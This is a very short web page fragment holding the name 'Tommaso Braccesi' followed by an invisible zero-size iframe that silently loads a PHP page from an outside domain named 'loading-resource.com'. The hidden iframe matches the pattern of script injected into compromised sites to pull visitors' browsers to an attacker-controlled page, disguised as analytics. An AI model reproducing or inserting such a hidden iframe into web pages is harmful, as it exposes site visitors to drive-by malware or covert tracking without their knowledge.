 Tommaso Braccesi<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>